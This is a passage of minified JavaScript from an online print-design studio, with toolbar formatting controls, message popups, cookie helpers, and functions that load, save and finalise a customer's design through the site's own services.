On/Off",r=oStudio.global.createDiv("AutoSizeOnOffBoxDisplay","relative",0,0,55,21),r.className="listOption",r.innerHTML="Auto Size",t.appendChild(r),i=0;i<f.length;i++)n=oStudio.global.createDiv("AutoSizeOnOffOption_"+i,"relative",0,0,47,15),n.style.cursor="pointer",n.style.backgroundImage="url("+this.imgPath+"fill.gif)",n.className="listOption",EventUtil.addEventHandler(n,"mousedown",oStudio.global.stopEventPropagation),oStudio.itemConfig.isAutoSize?i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOn.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOn_RadioOff.jpg",u,"Auto Size Off"):i==0?oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOff.jpg",u,"Auto Size On"):oStudio.global.createDivBt(n,this.imgPath+"AutoSizeOff_RadioOn.jpg",u,"Auto Size Off"),t.appendChild(n);this.controls.autosize=t,this.formatControls.appendChild(t)},Toolbar.prototype.turnAutoSizeOff=function(){!this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=1,this.formatControls.appendChild(this.controls.symbol)),!this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=1,this.formatControls.appendChild(this.controls.zoom)),!this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=1,this.formatControls.appendChild(this.controls.help)),!this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=1,this.formatControls.appendChild(this.controls.removebutton)),!this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=1,this.formatControls.appendChild(this.controls.fontSizeCtrl)),!this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=1,this.formatControls.appendChild(this.controls.bold)),!this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=1,this.formatControls.appendChild(this.controls.italic)),!this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=1,this.formatControls.appendChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign||(this.uiElementIsExisted.leftAlign=1,this.formatControls.appendChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign||(this.uiElementIsExisted.centerAlign=1,this.formatControls.appendChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign||(this.uiElementIsExisted.rightAlign=1,this.formatControls.appendChild(this.controls.rAlign))),!this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=1,this.formatControls.appendChild(this.controls.grid)),!this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=1,this.formatControls.appendChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button.jpg")',this.usualControls.childNodes[0].style.cursor="pointer",this.usualControls.childNodes[0].disabled=!1,this.remindControls.style.display="none"},Toolbar.prototype.turnAutoSizeOn=function(){this.uiElementIsExisted.symbol&&oStudioConfig.ShowSymbolCtrl&&(this.uiElementIsExisted.symbol=0,this.formatControls.removeChild(this.controls.symbol)),this.uiElementIsExisted.zoom&&oStudioConfig.ShowZoomOptionsCtrl&&(this.uiElementIsExisted.zoom=0,this.formatControls.removeChild(this.controls.zoom)),this.uiElementIsExisted.help&&oStudioConfig.ShowHelpCtrl&&(this.uiElementIsExisted.help=0,this.formatControls.removeChild(this.controls.help)),this.uiElementIsExisted.removebutton&&oStudioConfig.ShowRemoveCtrl&&(this.uiElementIsExisted.removebutton=0,this.formatControls.removeChild(this.controls.removebutton)),this.uiElementIsExisted.fontSizeCtrl&&oStudioConfig.ShowFontSizeCtrl&&(this.uiElementIsExisted.fontSizeCtrl=0,this.formatControls.removeChild(this.controls.fontSizeCtrl)),this.uiElementIsExisted.bold&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.bold=0,this.formatControls.removeChild(this.controls.bold)),this.uiElementIsExisted.italic&&oStudioConfig.ShowBoldItalicCtrl&&(this.uiElementIsExisted.italic=0,this.formatControls.removeChild(this.controls.italic)),this.uiElementIsExisted.underline&&oStudioConfig.ShowUnderlineCtrl&&(this.uiElementIsExisted.underline=0,this.formatControls.removeChild(this.controls.underline)),oStudioConfig.ShowAlignOptionsCtrl&&(this.uiElementIsExisted.leftAlign&&(this.uiElementIsExisted.leftAlign=0,this.formatControls.removeChild(this.controls.lAlign)),this.uiElementIsExisted.centerAlign&&(this.uiElementIsExisted.centerAlign=0,this.formatControls.removeChild(this.controls.cAlign)),this.uiElementIsExisted.rightAlign&&(this.uiElementIsExisted.rightAlign=0,this.formatControls.removeChild(this.controls.rAlign))),this.uiElementIsExisted.grid&&oStudioConfig.ShowGridCtrl&&(this.uiElementIsExisted.grid=0,this.formatControls.removeChild(this.controls.grid)),this.uiElementIsExisted.bgcolor&&oStudioConfig.ShowBackgroundColourCtrl&&(this.uiElementIsExisted.bgcolor=0,this.formatControls.removeChild(this.controls.bgcolor)),this.usualControls.childNodes[0].style.backgroundImage='url("/images/upload_artwork_button_op.jpg")',this.usualControls.childNodes[0].style.cursor="default",this.usualControls.childNodes[0].disabled=!0,this.remindControls.style.display="block"},Toolbar.prototype.changeStyle=function(n){var t=this.controls,u=null,r=null,i=null,s=n===null||n===undefined?"":n.target!=undefined?n.target.id:0;switch(s){case"divBold":u=!t.bold.on,r=t.italic.on,i=t.underline.on;break;case"divItalic":u=t.bold.on,r=!t.italic.on,i=t.underline.on;break;case"divUnderline":u=t.bold.on,r=t.italic.on,i=!t.underline.on}var h=typeof this.controls.fontState.value!="undefined"&&this.controls.fontState.value.length>0?this.controls.fontState.value:null,o=typeof this.controls.fontSizeState!="undefined"&&this.controls.fontSizeState!=null&&this.controls.fontSizeState.value!=undefined&&this.controls.fontSizeState.value.length>0?Math.round(this.controls.fontSizeState.value*oStudio.math.bigResOverScreenRes):null,f=typeof this.controls.colorState!="undefined"&&this.controls.colorState!=null&&typeof this.controls.colorState.value!="undefined"&&this.controls.colorState.value.length>0?this.controls.colorState.value:null,e={fontSize:o,fontFamily:h,italic:r,bold:u,underline:i,color:f};oStudio.ui.elementManager.updateStyles(e)},Toolbar.prototype.updateStyleControls=function(n){oStudio.itemConfig.isPen||(oStudio.itemConfig.isAutoSize||(oStudioConfig.ShowBoldItalicCtrl&&(n.bold?(this.controls.bold.on=1,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOn.gif")):(this.controls.bold.on=0,oStudio.global.setDivBg(this.controls.bold,this.imgPath+"FontBoldOff.gif")),n.italic?(this.controls.italic.on=1,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOn.gif")):(this.controls.italic.on=0,oStudio.global.setDivBg(this.controls.italic,this.imgPath+"FontItalicOff.gif"))),oStudioConfig.ShowUnderlineCtrl&&(n.underline?(this.controls.underline.on=1,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOn.gif")):(this.controls.underline.on=0,oStudio.global.setDivBg(this.controls.underline,this.imgPath+"FontUnderlineOff.gif"))),n.fontSize!==-1?(this.controls.fontSizeState.value=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes),oStudio.composition.ItemUtil.ImageScale!=0&&(this.controls.fontSize.innerHTML=Math.round(n.fontSize*oStudio.math.screenResOverBigRes/(72/oStudio.composition.ItemUtil.ImageScale))),oStudio.composition.ItemUtil.FontUnit!=""&&(this.controls.fontSize.innerHTML+=oStudio.composition.ItemUtil.FontUnit)):(this.controls.fontSizeState.value="",this.controls.fontSize.innerHTML="Size")),this.controls.colorState.value=n.color,this.color=n.color,n.color.length===0?(this.controls.color.style.backgroundColor="",this.controls.color.style.backgroundImage="url("+this.imgPath+"noColor.gif)"):this.controls.color.style!=null&&(this.controls.color.style.backgroundImage="",this.controls.color.style.backgroundColor=n.color)),this.controls.fontState.value=n.fontFamily,this.controls.font.innerHTML=n.fontFamily.length===0?"Font":n.fontFamily},Toolbar.prototype.updateAlignControls=function(n){if(oStudioConfig.ShowAlignOptionsCtrl&&!(oStudio.itemConfig.isPen||oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)){var r=n==="left"?"On":"Off",i=n==="center"?"On":"Off",t=n==="right"?"On":"Off";oStudio.global.setDivBg(this.controls.lAlign,this.imgPath+"AlignLeft"+r+".gif"),oStudio.global.setDivBg(this.controls.cAlign,this.imgPath+"AlignCenter"+i+".gif"),oStudio.global.setDivBg(this.controls.rAlign,this.imgPath+"AlignRight"+t+".gif")}},fnShareClicked=function(n){var t=1;n=6,oStudio.ui.elementManager.dpiWarning&&(t=confirm(oStudio.config.dpiPromptMsg)),t&&oStudio.finalize(n)},Toolbar.prototype.elementsHasValue=function(){for(var t=!1,n=oStudio.composition.Elements.length-1;n>=0;n--)if(oStudio.composition.Elements[n].Value!=""){t=!0;break}else continue;return t},Toolbar.prototype.showBlankStudio=function(){if(sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?oStudio.ui.studio_canvas_bg.find("img").attr("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):oStudio.ui.studio_canvas_bg.find("img").css("display")!=="none"&&oStudio.ui.studio_canvas_bg.find("img").css({display:"none"}));var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n}};
function ExtendedPanel(n){this.container=n,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.itemControls=oStudio.global.createDiv("ItemCtrls","absolute",0,0),this.container.appendChild(this.itemControls)}ExtendedPanel.prototype.initItemControls=function(){var e=oStudio.global.createDiv("ItemInfoBt","absolute",0,0,190,60),f,n,i,t,r,u;oStudio.global.setDivBg(e,this.imgPath+"PI-Header.jpg"),e.style.overflow="hidden",this.itemControls.appendChild(e),f=oStudio.global.createDiv("ItemRtLineBt","absolute",180,60,10,473),oStudio.global.setDivBg(f,this.imgPath+"PI-RtLine.jpg"),f.style.overflow="hidden",this.itemControls.appendChild(f),n=oStudio.global.createDiv("DesignHeader","absolute",0,80,175,20),this.itemControls.appendChild(n),n.innerHTML="<font color='red'><b>Design Name: </b></font>",n.align="right",n.className="custom",this.itemControls.appendChild(n),i=oStudio.global.createDiv("DesignText","absolute",0,100,175,27),this.itemControls.appendChild(i),i.innerHTML=oStudio.composition.DesignName,i.align="right",i.className="custom",this.itemControls.appendChild(i),oStudio.composition.ItemShortDescription!==null&&oStudio.composition.ItemShortDescription!==""&&(t=oStudio.global.createDiv("ItemHeader","absolute",0,140,175,20),this.itemControls.appendChild(t),t.innerHTML="<font color='red'><b>Product Description: </b></font>",t.align="right",t.className="custom",this.itemControls.appendChild(t),r=oStudio.global.createDiv("ItemText","absolute",0,160,175,100),this.itemControls.appendChild(r),r.innerHTML=oStudio.composition.ItemShortDescription,r.align="right",r.className="custom",this.itemControls.appendChild(r)),u=oStudio.global.createDiv("ItemDupeAd","relative",0,410,182,203),oStudio.global.setDivBg(u,this.imgPath+"AdForStudio.gif"),u.style.verticalAlign="bottom",u.style.overflow="hidden",this.itemControls.appendChild(u)};
function Global(){this.pngFilter="progid:DXImageTransform.Microsoft.AlphaImageLoader"}function setOpacity(n){n.style.filter="alpha(opacity:95)",n.style.KHTMLOpacity="0.95",n.style.MozOpacity="0.95",n.style.opacity="0.95"}function createHTMLElement(n,t){var i=document.createElement(n);return i.className=t,i.style.display="block",i}Global.prototype.createDiv=function(n,t,i,r,u,f,e){var o=document.createElement("div");return o.id="div"+n,t===null||t===undefined||(o.style.position=t),i===null||i===undefined||(o.style.left=i+"px"),r===null||r===undefined||(o.style.top=r+"px"),u===null||u===undefined||(o.style.width=new String(u).substring(u.length,u.length-1)=="%"?u:u+"px"),f===null||f===undefined||(new String(f).substring(f.length,f.length-1)=="%"?o.style.width=u:o.style.height=f+"px"),e===null||e===undefined||(o.style.zIndex=e),o},Global.prototype.setDivBg=function(n,t){bUsePNGFilter?t.indexOf(".png",0)>-1?(n.style.filter=this.pngFilter+"(src='"+t+"')",n.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)"):n.style.backgroundImage="url("+t+")":n.style.backgroundImage="url("+t+")"},Global.prototype.createDivBt=function(n,t,i,r){this.setDivBg(n,t),n.style.cursor="pointer",n.title=r,n.style.overflow="hidden",EventUtil.addEventHandler(n,"click",i)},Global.prototype.getLeftOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetLeft,n=n.offsetParent;return t},Global.prototype.getTopOffset=function(n){for(var t=0;n!=null&&n.tagName!=null&&n.tagName.toLowerCase()!=="html"&&n.tagName.toLowerCase()!=="body";)t+=n.offsetTop,n=n.offsetParent;return t},Global.prototype.disableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!1}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="none":(n.onmousedown=function(){return!1},n.style.cursor="default")},Global.prototype.enableSelection=function(n){typeof n.onselectstart!="undefined"?n.onselectstart=function(){return!0}:typeof n.style.MozUserSelect!="undefined"?n.style.MozUserSelect="text":(n.onmousedown=function(){return!0},n.style.cursor="default")},String.prototype.trim=function(){var n=this.replace(/^\s+/,"");return n.replace(/\s+$/,"")},String.prototype.cmykToRGB=function(){var t=this,i,n;if(t.indexOf("#")==0)return t;for(i=!1,n=0;n<oStudio.config.colorsCmyk.length&&!i;)oStudio.config.colorsCmyk[n]==t?i=!0:n++;if(i)return oStudio.config.colorsRgb[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+t)},String.prototype.rgbToCMYK=function(){for(var i="#"+this,t=!1,n=0;n<oStudio.config.colorsRgb.length&&!t;)oStudio.config.colorsRgb[n]==i?t=!0:n++;if(t)return oStudio.config.colorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Colour Error "+i)},String.prototype.cmykToName=function(){for(var n=0;n<oStudio.config.colorsCmyk.length;n++)if(oStudio.config.colorsCmyk[n]==this)return oStudio.config.inkColorsName[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},String.prototype.nameToCmyk=function(){for(var n=0;n<oStudio.config.inkColorsName.length;n++)if(oStudio.config.inkColorsName[n]==this)return oStudio.config.inkColorsCmyk[n];oStudio.msg.addErrMsg("ERROR: Color Error "+this)},Global.prototype.isCookieExisted=function(n){return document.cookie.indexOf(n)>=0},Global.prototype.loadCookie=function(n){var r=document.cookie,i=r.indexOf(n),t="",f="",u;return i>=0&&(u=r.indexOf(";",i),t=u>=0?r.substring(i,u):r.substring(i),f=t.substring(t.indexOf("=")+1)),f},Global.prototype.deleteCookie=function(n){var i=this.loadCookie(n),t=new Date;document.cookie=n+"="+i+";expires="+t.toUTCString()+";"},Global.prototype.stopEventPropagation=function(){var n=EventUtil.getEvent();n.stopPropagation()};
function Message(){this.topContainer=document.getElementById(sCONTAINER_ID),this.errContainer=oStudio.global.createDiv("ErrorMsg","absolute",195,95,null,null,10),this.runtimeContainer=oStudio.global.createDiv("RuntimeMsg","absolute",195,42,null,null,8),this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,42,null,null,7),oStudio.isLiteVersion&&(this.userContainer=oStudio.global.createDiv("UserMsg","absolute",200,68,null,null,7)),this.errCell={},this.rtCell={},this.userCell={},this.userMsgTimeoutID=0,this.userMsgTimeoutInt=3e3,this.errMsgs=[],this.rtMsgs=[],this.rtKey="",this.initContainers()}Message.prototype.addErrMsg=function(n){this.errContainer.style.visibility="visible",this.errCell.innerHTML=n},Message.prototype.addRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n[0]&&(i=t);i>-1?this.rtMsgs[i][1]===n[1]:this.rtMsgs.push(n),this.rtMsgs.length===1&&(this.rtCell.innerHTML=n[1].length>60?n[1].substr(0,57)+"...":n[1],this.rtKey=n[0],this.runtimeContainer.style.visibility="visible")},Message.prototype.removeRuntimeMsg=function(n){for(var i=-1,t=0;t<this.rtMsgs.length;t++)this.rtMsgs[t][0]===n&&(i=t);i>-1&&(this.rtMsgs.splice(i,1),n===this.rtKey&&(this.rtMsgs.length>0?(this.rtKey=this.rtMsgs[0][0],this.rtCell.innerHTML=this.rtMsgs[0][1].length>50?this.rtMsgs[0][1].substr(0,47)+"...":this.rtMsgs[0][1]):(this.rtKey="",this.runtimeContainer.style.visibility="hidden")))},Message.prototype.addUserMsg=function(n){var t=this;this.userCell.innerHTML="<font color='red' >"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.addUserMsg20=function(n){var t=this;this.userCell.innerHTML="<font color='red' size='2' style='font-weight:bold'>"+n+"</font>",this.userContainer.style.visibility="visible",clearTimeout(this.userMsgTimeoutID),this.userMsgTimeoutID=setTimeout(function(){t.removeUserMsg()},t.userMsgTimeoutInt)},Message.prototype.removeUserMsg=function(){this.userCell.innerHTML="",this.userContainer.style.visibility="hidden"},Message.prototype.initContainers=function(){var v=300,a=50,i,n,p,b,o,e,l,h,c,k,y;this.errContainer.style.width=v+"px",this.errContainer.style.height=a+"px",this.errContainer.style.visibility="hidden",this.errContainer.style.textAlign="center",i=oStudio.global.createDiv("ErrMsgDropShadow","absolute",4,4),i.style.width=v+"px",i.style.height=a+"px",i.style.backgroundColor="#000000",i.style.zIndex=15,isIE?i.style.filter="alpha(opacity=50)":i.style.opacity=.5,n=oStudio.global.createDiv("ErrMsgMain","absolute",0,0),n.style.overflow="hidden",n.style.width=v+"px",n.style.height=a+"px",n.style.backgroundColor="#446f8b",n.style.zIndex=16,n.style.border="solid 1px #000000";var r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),t=document.createElement("td");this.errCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="errMsg",this.errContainer.appendChild(n),this.errContainer.appendChild(i),this.topContainer.appendChild(this.errContainer),p=477,b=20,this.runtimeContainer.style.width=p+"px",this.runtimeContainer.style.height=b+"px",this.runtimeContainer.style.visibility="hidden",this.runtimeContainer.style.textAlign="left",this.runtimeContainer.style.overflow="hidden",this.runtimeContainer.style.backgroundColor="#FFFFFF",o=oStudio.global.createDiv("RuntimeMsgMain","absolute",0,0,p),o.style.verticalAlign="middle";var w=document.createElement("table"),d=document.createElement("tbody"),s=document.createElement("tr");w.className="runtimeMsg",e=document.createElement("td"),l=document.createElement("img"),l.src=oStudio.config.appPath+oStudio.config.genericImgPath+"loader.gif",e.style.width="18px",e.appendChild(l),s.appendChild(e),h=document.createElement("td"),this.rtCell=h,s.appendChild(h),d.appendChild(s),w.appendChild(d),o.appendChild(w),this.runtimeContainer.appendChild(o),this.topContainer.appendChild(this.runtimeContainer),c=477,k=20,this.userContainer.style.width=c+"px",this.userContainer.style.height=k+"px",this.userContainer.style.visibility="hidden",this.userContainer.style.textAlign="center",this.userContainer.style.overflow="hidden",this.userContainer.style.backgroundColor="#FFFFFF",n=oStudio.global.createDiv("UserMsgMain","absolute",0,0,c),r=document.createElement("table"),f=document.createElement("tbody"),u=document.createElement("tr"),y=document.createElement("img"),y.src=oStudio.config.appPath+oStudio.config.genericImgPath+"exclamation.gif",t=document.createElement("td"),t.style.width="10px",t.appendChild(y),u.appendChild(t),t=document.createElement("td"),this.userCell=t,u.appendChild(t),f.appendChild(u),r.appendChild(f),n.appendChild(r),r.className="userMsg",this.userContainer.appendChild(n),this.topContainer.appendChild(this.userContainer)};
function Studio(){var n,i,t;oStudio=this,this.config=new Config,this.global=new Global,this.composition={},this.math={},this.itemConfig={},this.backsideLocked=0,this.stockLogos=1,this.snapBleedOn=0,this.loaded=!1,n=this,this.isLiteVersion=0,this.offYControl=0,typeof sIS_LITE_VERSION!="undefined"&&(this.isLiteVersion=sIS_LITE_VERSION),this.isLiteVersion&&(this.offYControl=70),this.initItemConfig(),this.ui=new StudioUI,this.msg=new Message;try{Number(sDESIGN_ID)>0&&Number(sITEM_ID)>0||Number(sDOC_ID)>0?(i="Cmd=get&ItemID="+sITEM_ID+"&DesignID="+sDESIGN_ID+"&DesignComboID="+sDESIGNCOMBO_ID+"&DocID="+sDOC_ID+"&Side="+sSIDE,t=new print123.core.Xhr,t.useGet=!0,t.async=!0,t.url=this.config.compositionHandler+"?"+i,t.onComplete=function(t,i){var r=null;try{r=JSON.parse(i)}catch(f){n.msg.addErrMsg("ERROR: JSON Parse Error <br/>"+f.message)}try{r!==null&&(r.success?(n.composition=r.content,n.composition.ItemCompositionEngine="E",n.init()):n.msg.addErrMsg("ERROR: Server Runtime Exception: <br/>"+r.content))}catch(u){n.msg.addErrMsg("ERROR: Invalid Response <br/>"+u.message)}},t.send()):n.msg.addErrMsg("ERROR: Invalid Initialization Data")}catch(r){n.msg.addErrMsg("ERROR: Application Error")}}Studio.prototype.init=function(){var i,e,u,r,t,o;this.itemConfig.isStamp&&(this.itemConfig.isAutoSize=oStudio.composition.IsAutoSize),i=this.ui.scale,sSIDE!="B"||this.composition.DesignIDSideB==0||this.composition.SideBRequired||(this.composition.DesignStyle!="Horizontal"||this.composition.DesignStyleSideB!="Vertical")&&(this.composition.DesignStyle!="Vertical"||this.composition.DesignStyleSideB!="Horizontal")||(e=this.composition.DesignWidthInches,this.composition.DesignWidthInches=this.composition.DesignHeightInches,this.composition.DesignHeightInches=e);var f=72/this.composition.ImgResBig,l=72/this.composition.ImgResLrg,c=1/f,n=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*i;(this.itemConfig.isStamp||this.itemConfig.isPen)&&(n=0),t=new Array(4),t=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=t[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*i:this.composition.ImgResBig*parseFloat(t[2])*i,r=t[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*i:this.composition.ImgResBig*parseFloat(t[3])*i;var a=u+n,h=r+n,s=u-n;this.itemConfig.isStamp&&(s-=12),o=r-n,this.math={screenResOverBigRes:f,screenResOverLrgRes:l,bigResOverScreenRes:c,bleedSize:n,designWidth:u,designHeight:r,fullWidth:a,fullHeight:h,textDesignWidth:s,textDesignHeight:o},this.backsideLocked=sSIDE==="B"&&oStudio.composition.DesignIDSideB!==1&&oStudio.composition.DocumentLocked;try{this.ui.init()}catch(v){this.msg.addErrMsg("ERROR: Studio Runtime Exception")}this.loaded=!0},Studio.prototype.recalc=function(){var n=oStudio.ui.scale,r=this.composition.ImgResBig*this.composition.ItemUtil.SafetyZoneMargin*2*n,u,t,i=new Array(4),e;i=this.composition.ItemUtil.PartialDesignAsIcon.split("|"),u=i[2]=="0"?this.composition.ImgResBig*this.composition.DesignWidthInches*n:this.composition.ImgResBig*parseFloat(i[2])*n,t=i[3]=="0"?this.composition.ImgResBig*this.composition.DesignHeightInches*n:this.composition.ImgResBig*parseFloat(i[3])*n;var o=u+r,s=t+r,f=u-r;this.itemConfig.isStamp&&(f-=12*n),e=t-r,this.math.bleedSize=r,this.math.designWidth=u,this.math.designHeight=t,this.math.fullWidth=o,this.math.fullHeight=s,this.math.textDesignWidth=f,this.math.textDesignHeight=e},Studio.prototype.saveComposition=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),f==1&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.saveComposition20=function(n,t,i,r,u,f){var h=this,o,e,s;this.ui.elementManager.finalize(),o="";try{o=JSON.stringify(this.composition)}catch(c){this.msg.addErrMsg("ERROR: Invalid Client Data")}e=new print123.core.Xhr,e.async=!0,s="Cmd=save&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Title="+oStudio.escapeURLEncode(n)+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion,e.url=this.config.compositionHandler+"?"+s,e.dataTx=o,e.onComplete=function(e,o){var v,a;h.msg.removeRuntimeMsg("studio");try{if(v=JSON.parse(o),v.success){var w=String(v.content).split("$$$"),s=w[0],y=w[1],c="",p=document.getElementById(t),k=p.contentWindow.document.getElementById(i),d=p.contentWindow.document.getElementById(r),b=p.contentWindow.document.getElementById(u),l="";s=="00"||(s=="01"?(l="DB_Error",c=y):s=="02"?(l="DB_Warning",c=y):s=="03"&&(l="DB_Warning",c=y)),c!=""&&(k.style.display="block",d.className=l,b.innerHTML=c),s=="00"&&(a=y.replace(new RegExp("&nbsp;","g"),""),a=a+"<br/><br/>",closeWindow(n,a),(f==1||f==2)&&oStudio.finalize(1))}else print123.forms.ui.alert("Oops, there was an error!","ERROR: Server Runtime Exception:\n"+v.content,print123.forms.enums.messageType.failure)}catch(g){print123.forms.ui.alert("Oops, there was an error!",g.message,print123.forms.enums.messageType.failure)}},this.msg.addRuntimeMsg(["studio","Saving..."]),e.send()},Studio.prototype.finalize=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext(n)},Studio.prototype.finalize20=function(n){var t=this,i;oIsFreeItem==="1"&&sCART_ITEM_ID<=0?(i={itemInfoID:this.composition.ItemID},$j.ajax({url:"/StudioSimple/services/SimpleStudioWidgetService.asmx/ValidateFreeProductAmount",data:JSON.stringify(i),type:"POST",contentType:"application/json",dataType:"json",success:function(i){if(i.d==="Pass")t.finalizeGoNext20(n);else{var r=document.createElement("div");r.style.width="460px",r.style.height="260px",r.style.textAlign="left",t.createNoticeUI(r),t.noticeModal=new print123.core.ui.ModalPopup(460,260,r,{closeButton:!1}),t.noticeModal.open();return}},error:function(){}})):t.finalizeGoNext20(n)},Studio.prototype.finalizeGoNext=function(n){return this.finalizeCallback(n),!0},Studio.prototype.finalizeGoNext20=function(n){return this.finalizeCallback20(n),!0},Studio.prototype.finalizeCallback=function(n){var u=this,f,t,i,r,e;this.ui.elementManager.finalize(),f="";try{f=JSON.stringify(this.composition)}catch(o){this.msg.addErrMsg("ERROR: Invalid Client Data")}t=new print123.core.Xhr,t.async=!0,i="Cmd=set&CartItemID="+sCART_ITEM_ID+"&Side="+sSIDE+"&EditCustomBack="+sEDIT_CUSTOM_BACK+"&Recycled="+sIS_RECYCLED+"&Next="+n+"&ReturnURL="+sRETURN_URL+"&IsLiteVersion="+this.isLiteVersion+"&ColorID="+oColorItemID+"&PaperID="+oPaperItemID,typeof oIsSampleRequest!="undefined"&&oIsSampleRequest==!0&&(i=i+"&SamplePaper="+oSamplePaperID),oStudio.isLiteVersion||(r=document.getElementById("txtIsComeFromMatching").value,typeof r!="undefined"&&r=="1"&&(e=document.getElementById("txtMatchingProductQuantity").value,i=i+"&MatchingProductQuantity="+e)),t.url=this.config.compositionHandler+"?"+i,t.dataTx=f,t.onComplete=function(t,i){var 